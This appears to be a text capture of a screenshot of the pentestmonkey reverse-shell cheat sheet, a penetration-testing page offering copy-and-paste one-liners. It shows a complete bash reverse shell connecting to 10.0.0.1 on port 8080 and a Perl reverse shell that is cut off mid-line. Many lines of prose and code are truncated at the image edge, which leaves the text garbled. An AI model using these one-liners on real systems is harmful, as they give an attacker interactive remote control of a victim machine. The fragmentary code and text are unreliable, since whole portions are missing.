 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
220%
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
The examples shown are tailored to Unix-like systems. Some of the examples be
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 1
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprot
There’s also an alternative PERL revere shell here.
Python
HM